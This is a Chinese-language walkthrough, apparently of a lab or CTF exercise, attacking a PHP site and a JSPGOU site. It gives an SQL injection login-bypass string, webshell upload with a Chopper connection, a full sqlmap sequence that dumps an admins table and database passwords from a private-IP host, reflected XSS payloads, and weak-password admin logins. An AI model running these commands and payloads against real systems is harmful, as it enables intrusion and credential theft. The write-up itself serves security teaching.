题目一:PHP网页



0x01 SQl注入

OWASP扫描,爆出sql注入漏洞



利用爆出的万能钥匙(ZAP' OR '1'='1' -- )进行登录



登录成功



0x02 文件上传



第一步登录成功后,发现疑似上传点

直接上传一句话木马



上传成功





菜刀连接

getshell,就可以干坏事拉

0x03 SQL注入



在登录界面查询处发现疑似sql注入处



抓包发现变量名

sqlmap一键注入

sqlmap一键注入





1.查询数据库python sqlmap.py -u http://172.16.12.253/grade/query.php?user=1 --dbs



2.查询grade数据库中表名python sqlmap.py -u http://172.16.12.253/grade/query.php?user=1 --tables -D grade



3.查询grade库中admins表中的字段python sqlmap.py -u http://172.16.12.253/grade/query.php?user=1 --columns -T admins -D grade



4.查询grade库中admins表中的字段id,name,passpython sqlmap.py -u http://172.16.12.253/grade/query.php?user=1 --dump -C "id,name,pass" -T admins -D grade



5.爆破phpmyadmin后台密码python sqlmap.py -u http://172.16.12.253/grade/query.php?user=1 --users --password



直接登录后台 账号:root 密码:123456

登录成功



0X04 XSS

反射型Xss <全称跨站脚本攻击,是一种在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。>

OWASP ZAP扫描发现XSS



输入<script>alert(/Two groups the strongest/)</script>

成功弹框

题目二:JS网页



0x01 后台

百度搜索JSPGOU框架得到后台地址

访问后台地址

尝试弱口令登录 账号:admin 密码:123456

登录成功

0x02 XSS



输入<script>alert(/Two groups the strongest/)</script>

成功弹窗



0x03 文件上传

在后台发现上传点,可直接上传文件

参考:

http://www.dengtar.com/5148.html

https://www.codercto.com/a/63186.html